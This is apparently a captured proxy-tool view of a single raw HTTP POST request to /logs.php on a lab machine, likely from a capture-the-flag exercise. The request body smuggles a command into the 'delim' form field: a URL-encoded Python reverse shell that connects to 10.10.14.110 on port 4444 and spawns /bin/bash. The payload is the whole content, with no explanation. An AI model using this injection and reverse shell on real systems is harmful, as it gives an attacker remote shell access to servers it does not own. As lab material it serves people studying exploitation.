 Pretty Raw \n Actions
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/file_logs.php
12 Cookie: PHPSESSID=2qo61jflkvnuj5fmcbohu9r54h
13 Upgrade-Insecure-Requests: 1
14
15 delim=comma;python3+-c+'import+os,pty,socket%3bs%3dsocket.socket()%3bs.connect(("10.10.14.110",4444))%3b[os.dup2(s.fileno(),f)for+f+in(0,1,2)]%3bpty.spawn("/bin/bash")'